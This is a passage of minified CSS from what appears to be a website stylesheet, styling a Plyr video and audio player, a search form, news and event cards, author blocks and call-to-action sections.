input[type=range]:active::-moz-range-thumb{background:#3498db;border-color:#fff;transform:scale(1.25)}.plyr input[type=range]:active::-ms-thumb{background:#3498db;border-color:#fff;transform:scale(1.25)}.plyr--video input[type=range].tab-focus:focus{outline:1px dotted rgba(255,255,255,.5)}.plyr--audio input[type=range].tab-focus:focus{outline:1px dotted rgba(86,93,100,.5)}.plyr__sr-only{clip:rect(1px,1px,1px,1px);overflow:hidden;position:absolute!important;padding:0!important;border:0!important;height:1px!important;width:1px!important}.plyr__video-wrapper{position:relative;background:#000;border-radius:inherit}.plyr__video-embed{padding-bottom:56.25%;height:0;overflow:hidden;border-radius:inherit;z-index:0}.plyr__video-embed iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:0;-webkit-user-select:none;-moz-user-select:none;user-select:none}.plyr__video-embed>div{position:relative;padding-bottom:200%;transform:translateY(-35.95%)}.plyr .plyr__video-embed iframe{pointer-events:none}.plyr video::-webkit-media-text-track-container{display:none}.plyr__captions{display:none;position:absolute;bottom:0;left:0;width:100%;padding:20px;transform:translateY(-60px);transition:transform .3s ease;color:#fff;font-size:16px;text-align:center;font-weight:400}.plyr__captions span{border-radius:2px;padding:3px 10px;background:rgba(0,0,0,.7);-webkit-box-decoration-break:clone;box-decoration-break:clone;line-height:150%}.plyr__captions span:empty{display:none}@media (min-width: 768px){.plyr__captions{font-size:24px}}.plyr--captions-active .plyr__captions{display:block}.plyr--hide-controls .plyr__captions{transform:translateY(-20px)}@media (min-width: 1024px){.plyr--fullscreen-active .plyr__captions{font-size:32px}}.plyr ::-webkit-media-controls{display:none}.plyr__controls{display:flex;align-items:center;line-height:1;text-align:center}.plyr__controls>button,.plyr__controls .plyr__progress,.plyr__controls .plyr__time{margin-left:5px}.plyr__controls>button:first-child,.plyr__controls .plyr__progress:first-child,.plyr__controls .plyr__time:first-child{margin-left:0}.plyr__controls .plyr__volume{margin-left:5px}.plyr__controls [data-plyr=pause]{margin-left:0}.plyr__controls button{position:relative;display:inline-block;flex-shrink:0;overflow:visible;vertical-align:middle;padding:7px;border:0;background:transparent;border-radius:3px;cursor:pointer;transition:background .3s ease,color .3s ease,opacity .3s ease;color:inherit}.plyr__controls button svg{width:18px;height:18px;display:block;fill:currentColor}.plyr__controls button:focus{outline:0}.plyr__controls .icon--exit-fullscreen,.plyr__controls .icon--muted,.plyr__controls .icon--captions-on{display:none}@media (min-width: 480px){.plyr__controls>button,.plyr__controls .plyr__progress,.plyr__controls .plyr__time{margin-left:10px}}.plyr--hide-controls .plyr__controls{opacity:0;pointer-events:none}.plyr--video .plyr__controls{position:absolute;left:0;right:0;bottom:0;padding:50px 10px 10px;background:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.5));border-bottom-left-radius:inherit;border-bottom-right-radius:inherit;color:#fff;transition:opacity .3s ease}.plyr--video .plyr__controls button.tab-focus:focus,.plyr--video .plyr__controls button:hover{background:#3498db;color:#fff}.plyr--audio .plyr__controls{padding:10px;border-radius:inherit;background:#fff;border:1px solid #dbe3e8;color:#565d64}.plyr--audio .plyr__controls button.tab-focus:focus,.plyr--audio .plyr__controls button:hover{background:#3498db;color:#fff}.plyr__play-large{display:none;position:absolute;z-index:1;top:50%;left:50%;transform:translate(-50%,-50%);padding:10px;background:#3498db;border:6px solid currentColor;border-radius:100%;box-shadow:0 1px 1px rgba(0,0,0,.15);color:#fff;transition:all .3s ease}.plyr__play-large svg{position:relative;left:2px;width:20px;height:20px;display:block;fill:currentColor}.plyr__play-large:focus{outline:1px dotted rgba(255,255,255,.5)}.plyr .plyr__play-large{display:inline-block}.plyr--audio .plyr__play-large{display:none}.plyr--playing .plyr__play-large{opacity:0;visibility:hidden}.plyr__controls [data-plyr=pause],.plyr--playing .plyr__controls [data-plyr=play]{display:none}.plyr--playing .plyr__controls [data-plyr=pause]{display:inline-block}.plyr--fullscreen-active .icon--exit-fullscreen,.plyr--muted .plyr__controls .icon--muted,.plyr--captions-active .plyr__controls .icon--captions-on{display:block}.plyr--fullscreen-active .icon--exit-fullscreen+svg,.plyr--muted .plyr__controls .icon--muted+svg,.plyr--captions-active .plyr__controls .icon--captions-on+svg{display:none}.plyr [data-plyr=captions],.plyr [data-plyr=fullscreen]{display:none}.plyr--captions-enabled [data-plyr=captions],.plyr--fullscreen-enabled [data-plyr=fullscreen]{display:inline-block}.plyr__tooltip{position:absolute;z-index:2;bottom:100%;margin-bottom:10px;padding:5px 7.5px;pointer-events:none;opacity:0;background:rgba(0,0,0,.7);border-radius:3px;color:#fff;font-size:14px;line-height:1.3;transform:translate(-50%,10px) scale(.8);transform-origin:50% 100%;transition:transform .2s .1s ease,opacity .2s .1s ease}.plyr__tooltip:before{content:"";position:absolute;width:0;height:0;left:50%;transform:translate(-50%);bottom:-4px;border-right:4px solid transparent;border-top:4px solid rgba(0,0,0,.7);border-left:4px solid transparent;z-index:2}.plyr button:hover .plyr__tooltip,.plyr button.tab-focus:focus .plyr__tooltip,.plyr__tooltip--visible{opacity:1;transform:translate(-50%) scale(1)}.plyr button:hover .plyr__tooltip{z-index:3}.plyr__controls button:first-child .plyr__tooltip{left:0;transform:translateY(10px) scale(.8);transform-origin:0 100%}.plyr__controls button:first-child .plyr__tooltip:before{left:16px}.plyr__controls button:last-child .plyr__tooltip{right:0;transform:translateY(10px) scale(.8);transform-origin:100% 100%}.plyr__controls button:last-child .plyr__tooltip:before{left:auto;right:16px;transform:translate(50%)}.plyr__controls button:first-child:hover .plyr__tooltip,.plyr__controls button:first-child.tab-focus:focus .plyr__tooltip,.plyr__controls button:first-child .plyr__tooltip--visible,.plyr__controls button:last-child:hover .plyr__tooltip,.plyr__controls button:last-child.tab-focus:focus .plyr__tooltip,.plyr__controls button:last-child .plyr__tooltip--visible{transform:translate(0) scale(1)}.plyr__progress{display:none;position:relative;flex:1}.plyr__progress input[type=range]{position:relative;z-index:2}.plyr__progress input[type=range]::-webkit-slider-runnable-track{background:transparent}.plyr__progress input[type=range]::-moz-range-track{background:transparent}.plyr__progress input[type=range]::-ms-fill-upper{background:transparent}.plyr__progress .plyr__tooltip{left:0}.plyr .plyr__progress{display:inline-block}.plyr__progress--buffer,.plyr__progress--played,.plyr__volume--display{position:absolute;left:0;top:50%;width:100%;height:8px;margin:-4px 0 0;padding:0;vertical-align:top;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;border-radius:100px}.plyr__progress--buffer::-webkit-progress-bar,.plyr__progress--played::-webkit-progress-bar,.plyr__volume--display::-webkit-progress-bar{background:transparent}.plyr__progress--buffer::-webkit-progress-value,.plyr__progress--played::-webkit-progress-value,.plyr__volume--display::-webkit-progress-value{background:currentColor;border-radius:100px;min-width:8px}.plyr__progress--buffer::-moz-progress-bar,.plyr__progress--played::-moz-progress-bar,.plyr__volume--display::-moz-progress-bar{background:currentColor;border-radius:100px;min-width:8px}.plyr__progress--buffer::-ms-fill,.plyr__progress--played::-ms-fill,.plyr__volume--display::-ms-fill{border-radius:100px}.plyr__progress--played,.plyr__volume--display{z-index:1;color:#3498db;background:transparent;transition:none}.plyr__progress--played::-webkit-progress-value,.plyr__volume--display::-webkit-progress-value{min-width:8px;max-width:99%;border-top-right-radius:0;border-bottom-right-radius:0;-webkit-transition:none;transition:none}.plyr__progress--played::-moz-progress-bar,.plyr__volume--display::-moz-progress-bar{min-width:8px;max-width:99%;border-top-right-radius:0;border-bottom-right-radius:0;-moz-transition:none;transition:none}.plyr__progress--played::-ms-fill,.plyr__volume--display::-ms-fill{display:none}.plyr__progress--buffer::-webkit-progress-value{-webkit-transition:width .2s ease;transition:width .2s ease}.plyr__progress--buffer::-moz-progress-bar{-moz-transition:width .2s ease;transition:width .2s ease}.plyr__progress--buffer::-ms-fill{-ms-transition:width .2s ease;transition:width .2s ease}.plyr--video .plyr__progress--buffer,.plyr--video .plyr__volume--display{background:rgba(255,255,255,.25)}.plyr--video .plyr__progress--buffer{color:rgba(255,255,255,.25)}.plyr--audio .plyr__progress--buffer,.plyr--audio .plyr__volume--display{background:rgba(198,214,219,.67)}.plyr--audio .plyr__progress--buffer{color:rgba(198,214,219,.67)}.plyr--loading .plyr__progress--buffer{animation:plyr-progress 1s linear infinite;background-size:25px 25px;background-repeat:repeat-x;background-image:linear-gradient(-45deg,rgba(0,0,0,.15) 25%,transparent 25%,transparent 50%,rgba(0,0,0,.15) 50%,rgba(0,0,0,.15) 75%,transparent 75%,transparent);color:transparent}.plyr--video.plyr--loading .plyr__progress--buffer{background-color:rgba(255,255,255,.25)}.plyr--audio.plyr--loading .plyr__progress--buffer{background-color:rgba(198,214,219,.67)}.plyr__time{display:inline-block;vertical-align:middle;font-size:14px}.plyr__time+.plyr__time{display:none}@media (min-width: 768px){.plyr__time+.plyr__time{display:inline-block}}.plyr__time+.plyr__time:before{content:"⁄";margin-right:10px}.plyr__volume{display:none}.plyr .plyr__volume{flex:1;position:relative}.plyr .plyr__volume input[type=range]{position:relative;z-index:2}@media (min-width: 480px){.plyr .plyr__volume{display:block;max-width:60px}}@media (min-width: 768px){.plyr .plyr__volume{max-width:100px}}.plyr--is-ios .plyr__volume,.plyr--is-ios [data-plyr=mute]{display:none!important}.plyr--fullscreen-active{position:fixed;top:0;left:0;right:0;bottom:0;height:100%;width:100%;z-index:10000000;background:#000;border-radius:0!important}.plyr--fullscreen-active video{height:100%}.plyr--fullscreen-active .plyr__video-wrapper{height:100%;width:100%}.plyr--fullscreen-active .plyr__controls{position:absolute;bottom:0;left:0;right:0}.plyr--fullscreen-active.plyr--vimeo .plyr__video-wrapper{height:0;top:50%;transform:translateY(-50%)}.c-video-container{padding-bottom:56.25%;height:0;width:100%;display:block;position:relative;margin-bottom:3.55555556rem}.c-video-container iframe,.c-video-container video{position:absolute;top:0;left:0;width:100%;height:100%}[id=map_canvas]{height:540px}.expand__content,[data-accordion-target]{overflow:hidden}.accordion,[data-accordion]{overflow:hidden;position:relative}.accordion [aria-hidden=false],[data-accordion] [aria-hidden=false]{display:block}.accordion [aria-hidden=true],[data-accordion] [aria-hidden=true]{display:none}.s-content a{text-decoration:underline}.s-content ul,.s-content ol{margin:0 0 1.77777778rem;list-style:none;padding:0}.s-content li{padding-left:1.77777778rem}.s-content li:before{margin:0 .88888889rem 0 -1.77777777rem;color:#e43;content:"• "}.s-content ol{counter-reset:counter}.s-content ol li:before{content:counter(counter);counter-increment:counter}.s-content a{text-decoration:underline;color:#031b33}.s-content blockquote{margin:0 0 1.77777778rem;padding:0 0 0 1.77777778rem;border-left:3px solid #031b33}.s-content cite{font-style:normal}.inview-wrapper{display:flex;flex-wrap:wrap}.item{width:33.3333%;background-color:#4ae;border:2px solid #fff;transition:all .5s .3s ease}.item:before{padding-top:100%;display:block;content:" "}.c-search-form ::-moz-placeholder{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";letter-spacing:-.025em;color:#00a4e3}.c-search-form ::placeholder{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";letter-spacing:-.025em;color:#00a4e3}.c-search-form--side .c-search-form__input{height:2.22222223rem;line-height:2.22222223rem}.c-search-form--side .c-search-form__btn{height:2.22222223rem;width:2.22222223rem;display:flex;justify-content:center;align-content:center}.c-search-form--side .c-search-form__btn .icon{width:.94444445rem}.c-search-form--mobile{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.1111111111;position:absolute;top:100%;width:100%;left:0;background:#002244;height:calc(100vh - 4.66667rem);color:#fff;padding:1.77777778rem .88888889rem;transform:translate3d(-100%,0,0)}@media (min-width: 20em){.c-search-form--mobile{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 46.25em){.c-search-form--mobile{display:none}}.has-open-search .c-search-form--mobile{transform:translateZ(0)}.c-search-form--mobile .c-search-form__input{display:block;position:relative;padding:0;border-bottom:1px solid rgba(199,206,215,.2);margin-bottom:4.44444445rem}.c-search-form--mobile .c-search-form__btn{display:inline-block;width:auto}.c-search-form--mobile .c-search-form__btn .icon{margin-left:1.77777778rem}.c-search-form__group{margin-bottom:0;width:100%}.c-search-form__input{position:absolute;width:100%;display:none;height:2.88888889rem;line-height:2.88888889rem}@media (max-width: 46.24em){.page-side .c-search-form__input{background-color:#fff}}@media (min-width: 46.25em){.c-search-form__input{position:relative;display:block;width:7.77777778rem;transition:width .3s}.c-search-form__input:focus,.has-value .c-search-form__input{width:18.72222223rem}.has-value .c-search-form__input~.c-search-form__btn{background-color:#00a4e3}.has-value.has-results .c-search-form__input~.c-dropdown{height:auto}}.c-header__search .c-search-form__input:focus~.c-search-form__btn{background-color:#00a4e3;color:#fff}.section-list__form .c-search-form__input:focus,.section-list__form.has-value .c-search-form__input{width:100%}.c-search-form__input--visible{position:relative;display:block;width:7.22222223rem;transition:width .3s}.c-search-form__input--visible+.c-search-form__btn{position:absolute;top:0;right:0;margin-right:0;height:100%}.c-search-form__btn{width:2.66666667rem;height:2.66666667rem;margin-right:.88888889rem;display:flex;justify-content:center;align-items:center;transition:background-color .3s}.c-search-form__btn .icon{width:1.16666667rem}@media (max-width: 46.24em){.has-open-search .c-header__search .c-search-form__btn{display:none}}@media (min-width: 46.25em){.c-search-form__btn{position:absolute;top:0;right:0;margin-right:0;height:100%}}.c-search-form__close{width:2.66666667rem;height:2.66666667rem;margin-right:.88888889rem;display:none}@media (max-width: 46.24em){.has-open-search .c-search-form__close{display:block}}.c-search-form__btn--light{color:#024}.search-header{margin-bottom:.88888889rem}@media (min-width: 61.25em){.search-header{display:flex;justify-content:space-between;align-items:flex-start}}.search-header__title{margin-bottom:.88888889rem}@media (min-width: 61.25em){.search-header__title{margin-bottom:0}}.search-header__title.search-header__title--team{margin-bottom:2.66666667rem}.search-header__results{min-font-size:16;max-font-size:20;font-size:1.0666666667rem;line-height:1.2;color:#ff0e58}@media (min-width: 20em){.search-header__results{font-size:calc(16px + (20 - 16) * (100vw - 320px) / (1440 - 320))}}.search-header__label{min-font-size:12.5;max-font-size:15;font-size:.8333333333rem;line-height:1.6;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";text-transform:uppercase;margin-right:.88888889rem;color:#024;vertical-align:middle;position:relative}@media (min-width: 20em){.search-header__label{font-size:calc(12.5px + (15 - 12.5) * (100vw - 320px) / (1440 - 320))}}.search-header__filters{position:relative;top:.2em}@media (min-width: 61.25em){.search-header__filters{min-width:300px;text-align:right}}.seaerch-header__filter-toggles{display:inline-block;vertical-align:middle}.search-header__toggle{margin-bottom:.44444445rem}.search-header__toggle.is-active{background-color:#00a4e3;color:#fff}.search-result{border-top:1px solid rgba(199,206,215,.9);padding-top:1.77777778rem;padding-bottom:1.77777778rem}.search-result__title .search-result__highlight{color:#ff0e58;font-style:italic}.search-result__body .search-result__highlight{font-weight:700}.search-result__meta{min-font-size:12.5;max-font-size:15;font-size:.8333333333rem;line-height:1.6;color:#aaa;margin-bottom:.44444445rem}@media (min-width: 20em){.search-result__meta{font-size:calc(12.5px + (15 - 12.5) * (100vw - 320px) / (1440 - 320))}}.search-result__link{transition:color .2s}.search-result__link:hover{color:#f68722;opacity:1}.search-result__authors{margin-top:1.77777778rem}.c-dropdown{position:absolute;top:100%;height:0;width:100%;display:block;background:#f8f8fa;overflow:hidden}.c-dropdown__list{padding:0 .88888889rem}.c-dropdown__item{display:block;border-top:1px solid rgba(199,206,215,.9)}.c-dropdown__item:first-child{border-top:none}.c-dropdown__item .c-dropdown__link{padding:.88888889rem 0}.c-dropdown__link{display:block;color:#024;padding:.88888889rem}.c-dropdown__link:hover{opacity:1}.c-dropdown__link:hover .c-dropdown__title{color:#f68722}.c-dropdown__title{min-font-size:13;max-font-size:15;font-size:.8666666667rem;line-height:1.0666666667;margin-bottom:.44444445rem;transition:color .2s}@media (min-width: 20em){.c-dropdown__title{font-size:calc(13px + (15 - 13) * (100vw - 320px) / (1440 - 320))}}.c-dropdown__meta{min-font-size:11;max-font-size:12.5;font-size:.7333333333rem;line-height:1.6;color:#00a4e3;display:block}@media (min-width: 20em){.c-dropdown__meta{font-size:calc(11px + (12.5 - 11) * (100vw - 320px) / (1440 - 320))}}.c-news-section{margin-bottom:1.77777778rem}.c-news-section__type{display:flex;justify-content:space-between;padding:2.22222223rem 0 1.33333334rem}.c-news-section__title{min-font-size:18;max-font-size:20;font-size:1.2rem;line-height:1.3;font-family:GillSansMTStd-Heavy,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#00a4e3;text-transform:uppercase;align-self:flex-start}@media (min-width: 20em){.c-news-section__title{font-size:calc(18px + (20 - 18) * (100vw - 320px) / (1440 - 320))}}.c-news-section__link{min-font-size:12;max-font-size:12.5;font-size:.8rem;line-height:2.08;color:#024;text-transform:uppercase;cursor:pointer}@media (min-width: 20em){.c-news-section__link{font-size:calc(12px + (12.5 - 12) * (100vw - 320px) / (1440 - 320))}}.c-news-item{border-top:6px solid #00a4e3;margin-bottom:1.77777778rem;position:relative;width:100%;display:flex;flex-direction:column;flex:1 0 auto}@media (min-width: 61.25em){.c-news-item{height:100%}}.slide .c-news-item{min-height:100%}.c-news-item:hover .c-news-item__headline{color:#f68722}.c-news-item--home{align-items:flex-start;justify-content:flex-start}.c-news-item--featured{background-color:#f6f6f8;margin-bottom:0;min-height:100%}.c-news-item--featured .c-news-item__headline{min-font-size:21.6;max-font-size:44.78976;font-size:1.44rem;line-height:1.0716735254;max-width:50rem;padding-top:0;margin-bottom:1.77777778rem}@media (min-width: 20em){.c-news-item--featured .c-news-item__headline{font-size:calc(21.6px + (44.78976 - 21.6) * (100vw - 320px) / (1440 - 320))}}.c-news-item--featured .c-news-item__headline--home{min-font-size:21.6;max-font-size:44.78976;font-size:1.44rem;line-height:1.0716735254}@media (min-width: 20em){.c-news-item--featured .c-news-item__headline--home{font-size:calc(21.6px + (44.78976 - 21.6) * (100vw - 320px) / (1440 - 320))}}.c-news-item--featured .c-news-item__body{padding:.88888889rem .88888889rem 1.77777778rem}@media (min-width: 46.25em){.c-news-item--featured{display:flex;flex-flow:row wrap}.c-news-item--featured .c-news-item__img-container{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.c-news-item--featured .c-news-item__img-container:nth-child(n){margin-right:1.77777778rem;margin-left:0}.c-news-item--featured .c-news-item__img-container:last-child{margin-right:0}.c-news-item--featured .c-news-item__img-container:nth-child(2n){margin-right:0;margin-left:auto}.c-news-item--featured .c-news-item__body{display:flex;flex-direction:column;padding:1.77777778rem;justify-content:space-between;flex:1 0 100%}.c-news-item--featured .c-news-item__img-container+.c-news-item__body{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));padding-left:0}.c-news-item--featured .c-news-item__img-container+.c-news-item__body:nth-child(n){margin-right:1.77777778rem;margin-left:0}.c-news-item--featured .c-news-item__img-container+.c-news-item__body:last-child{margin-right:0}.c-news-item--featured .c-news-item__img-container+.c-news-item__body:nth-child(2n){margin-right:0;margin-left:auto}}.c-news-item--secondary .c-news-item__headline{min-font-size:21.6;max-font-size:31.104;font-size:1.44rem;line-height:1.0931069959;padding-top:0;margin-bottom:.88888889rem}@media (min-width: 20em){.c-news-item--secondary .c-news-item__headline{font-size:calc(21.6px + (31.104 - 21.6) * (100vw - 320px) / (1440 - 320))}}.c-news-item--tertiary .c-news-item__headline{min-font-size:21.6;max-font-size:25.92;font-size:1.44rem;line-height:1.0802469136;padding-top:0;margin-bottom:.88888889rem}@media (min-width: 20em){.c-news-item--tertiary .c-news-item__headline{font-size:calc(21.6px + (25.92 - 21.6) * (100vw - 320px) / (1440 - 320))}}.c-news-item--tertiary .c-news-item__img-container{overflow:hidden;position:relative}.c-news-item--tertiary .c-news-item__img-container:before{content:"";padding-bottom:46.25%;display:block;height:0}.c-news-item--tertiary .c-news-item__img-container>img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.c-news-item__img{display:block;width:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center}.c-news-item__body{padding:.88888889rem .88888889rem .88888889rem 0;flex:1 0 auto;max-width:100%}@media (min-width: 46.25em){.c-news-item__body{display:flex;flex-direction:column;padding:.88888889rem .88888889rem .88888889rem 0}}.c-news-item__excerpt{max-width:50rem;margin-bottom:1.77777778rem}.c-news-item__headline{min-font-size:21.6;max-font-size:37.3248;font-size:1.44rem;line-height:1.0716735254;padding-top:0;margin-bottom:.88888889rem;transition:color .2s}@media (min-width: 20em){.c-news-item__headline{font-size:calc(21.6px + .01404*(100vw - 320px))}}.c-news-item__date{min-font-size:12.5;max-font-size:15;font-size:.8333333333rem;line-height:1.0666666667;color:#00a4e3;margin-bottom:.88888889rem}@media (min-width: 20em){.c-news-item__date{font-size:calc(12.5px + (15 - 12.5) * (100vw - 320px) / (1440 - 320))}}.c-news-item__author{margin-top:auto}.c-news-item__link{z-index:1;position:relative;display:block;margin-bottom:1.77777778rem}@media (min-width: 46.25em){.c-news-item__link>*:last-child{margin-bottom:0}}.c-news-item__link:hover{opacity:1}@media (min-width: 46.25em){.c-events-list{display:flex;flex-flow:row wrap}.c-events-list .c-events-item{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.c-events-list .c-events-item:nth-child(n){margin-right:1.77777778rem;margin-left:0}.c-events-list .c-events-item:last-child{margin-right:0}.c-events-list .c-events-item:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.c-events-list .c-events-item{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));max-width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3))}.c-events-list .c-events-item:nth-child(n){margin-right:1.77777778rem;margin-left:0}.c-events-list .c-events-item:last-child{margin-right:0}.c-events-list .c-events-item:nth-child(3n){margin-right:0;margin-left:auto}}.c-events-list .c-events-item__meta{min-font-size:14;max-font-size:15;font-size:.9333333333rem;line-height:1.3333333333}@media (min-width: 20em){.c-events-list .c-events-item__meta{font-size:calc(14px + (15 - 14) * (100vw - 320px) / (1440 - 320))}}.c-events-item{background-color:#024;color:#fff;display:block;border-top:6px solid #00a4e3;margin-bottom:1.77777778rem;width:100%}@media (min-width: 61.25em){.c-events-item{margin-bottom:2.66666667rem}.c-events-item:hover .c-events-item__headline{color:#f68722}.c-events-item:hover .c-events-item__img-container{opacity:.5}}.slide .c-events-item{min-height:100%;width:100%}@media (min-width: 61.25em){.c-events-item--home{margin-bottom:0}}.c-events-item--home .c-events-item__img-container:before{padding-bottom:46.25%}.c-events-item--home .c-events-item__link{margin-bottom:1.77777778rem}.c-events-item--featured{margin-bottom:0}.c-events-item--featured .c-events-item__headline{min-font-size:21.6;max-font-size:44.78976;font-size:1.44rem;line-height:1.0716735254;max-width:50rem;padding-top:0;margin-bottom:.88888889rem}@media (min-width: 20em){.c-events-item--featured .c-events-item__headline{font-size:calc(21.6px + (44.78976 - 21.6) * (100vw - 320px) / (1440 - 320))}}.c-events-item--featured .c-events-item__body{padding:.88888889rem}.c-events-item--featured .c-events-item__link{margin-bottom:3.55555556rem}@media (min-width: 46.25em){.c-events-item--featured{display:flex;flex-flow:row wrap}.c-events-item--featured .c-events-item__img-container{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.c-events-item--featured .c-events-item__img-container:nth-child(n){margin-right:1.77777778rem;margin-left:0}.c-events-item--featured .c-events-item__img-container:last-child{margin-right:0}.c-events-item--featured .c-events-item__img-container:nth-child(2n){margin-right:0;margin-left:auto}.c-events-item--featured .c-events-item__body{display:flex;flex-direction:column;padding:1.77777778rem}.c-events-item--featured .c-events-item__img-container+.c-events-item__body{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));padding-left:0}.c-events-item--featured .c-events-item__img-container+.c-events-item__body:nth-child(n){margin-right:1.77777778rem;margin-left:0}.c-events-item--featured .c-events-item__img-container+.c-events-item__body:last-child{margin-right:0}.c-events-item--featured .c-events-item__img-container+.c-events-item__body:nth-child(2n){margin-right:0;margin-left:auto}}.home-articles .c-events-item{display:flex;flex-flow:row wrap;display:block;flex:none;margin-bottom:0}.home-articles .c-events-item__img-container,.home-articles .c-events-item__body{flex:none;width:100%;margin:0}.home-articles .c-events-item__img-container+.c-events-item__body{margin:0}.c-events-item__link{display:flex;flex-direction:column;opacity:1}.c-events-item__link:hover{opacity:1}.c-events-item__img-container{position:relative;transition:opacity .2s}.c-events-item__img-container:before{content:"";padding-bottom:74%;display:block;height:0}.c-events-item__img-container .c-events-item__img{height:100%;position:absolute;top:0;left:0}.c-events-item__img{display:block;width:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center}.c-events-item__body{padding:.88888889rem;display:flex;flex-direction:column;flex:1 0 auto;max-width:100%}@media (min-width: 46.25em){.c-events-item__body{padding:1.77777778rem}}.c-events-item__headline{color:#fff;line-height:1.0810810811;padding-top:0;transition:color .2s}.c-events-item__meta{line-height:1.2222222222;margin-top:auto}.c-events-item__date{color:#00a4e3}.c-author{font-size:0;display:flex;margin-bottom:.88888889rem}.c-author>*{align-self:center;display:inline-block;vertical-align:middle}@media (max-width: 31.24em){.c-author+.c-author{padding-top:.88888889rem}}.c-author__img-container{white-space:nowrap;align-self:flex-start;margin-right:.88888889rem;flex:0 0 auto}.c-author__img{border-radius:50%;width:3.11111112rem;height:3.11111112rem}.c-author__img+.c-author__img{margin-left:-.44444444rem}.c-news-item .c-author__img,.c-events-item .c-author__img{width:2.44444445rem;height:2.44444445rem}.c-author__names{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.1111111111;color:#024}@media (min-width: 20em){.c-author__names{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.c-news-item .c-author__names,.c-events-item .c-author__names{font-size:.83333334rem}.c-author__role{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.3333333333;color:#00a4e3}@media (min-width: 20em){.c-author__role{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.c-news-item .c-author__role,.c-events-item .c-author__role{font-size:.83333334rem}.cta{min-font-size:21.6;max-font-size:25.92;font-size:1.44rem;line-height:1.0802469136;display:inline-block;padding-top:1.77777778rem;margin-bottom:4.44444445rem}@media (min-width: 20em){.cta{font-size:calc(21.6px + (25.92 - 21.6) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 81.25em){.cta{max-width:calc(49.95% - .9523809524rem)}}.page-side .cta{width:100%}.cta--small{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.2962962963}@media (min-width: 20em){.cta--small{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 81.25em){.cta--small{max-width:100%}}.cta__inner{border-top:6px solid #00a4e3;padding-top:.44444445rem;float:left;clear:left;width:100%}.cta__text{min-font-size:16;max-font-size:18;font-size:1.0666666667rem;line-height:1.5555555556;margin-top:.08888889rem;margin-bottom:.44444445rem}@media (min-width: 20em){.cta__text{font-size:calc(16px + (18 - 16) * (100vw - 320px) / (1440 - 320))}}.cta__line{display:block}.cta__link{opacity:1;transition:color .2s}.cta__link:hover{color:#f68722;opacity:1}.cta__tel{padding-top:3px}.cta-block-container{display:flex;flex-flow:row wrap}@media (min-width: 61.25em){.cta-block-container{margin-bottom:2.66666667rem}}.cta-block-container__btn{align-self:flex-end;padding:0 1.33333334rem 1.33333334rem}.cta-block-container--stacked{display:flex;flex-flow:column nowrap;justify-content:flex-start;flex:1 0 auto}@media (min-width: 61.25em){.cta-block-container--stacked{margin-bottom:0}}.cta-block-container--columned{background-color:#00a4e3;margin-bottom:0}.cta-block-container--columned .cta-block{flex-grow:0;flex-shrink:0;flex-basis:49.95%;max-width:49.95%;width:49.95%;flex-direction:column}.cta-block-container--columned .cta-block:nth-child(n){margin-right:0;margin-left:0}.cta-block-container--columned .cta-block:last-child{margin-right:0}.cta-block-container--columned .cta-block:nth-child(2n){margin-right:0;margin-left:auto}.cta-block-container--columned .cta-block__img{transition:opacity .2s}.cta-block-container--columned .cta-block:hover .cta-block__link{opacity:1}.cta-block-container--columned .cta-block:hover .cta-block__img{opacity:.5}.cta-block-container--columned .cta-block__media{position:relative;flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% + -0rem);max-width:calc(99.9% + -0rem);width:calc(99.9% + -0rem);padding:1.33333334rem 1.33333334rem 0!important;align-self:flex-start;flex:none}.cta-block-container--columned .cta-block__media:nth-child(n){margin-right:1.77777778rem;margin-left:0}.cta-block-container--columned .cta-block__media:last-child{margin-right:0}.cta-block-container--columned .cta-block__media:nth-child(n){margin-right:0;margin-left:auto}.cta-block-container--columned 